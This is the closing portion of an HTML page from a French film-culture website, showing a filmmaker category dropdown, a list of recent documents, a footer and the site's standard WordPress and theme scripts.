	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80" selected="selected">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696bf81a18df0
    -->

    <script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.781 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 21:59:06 -->

<!-- super cache -->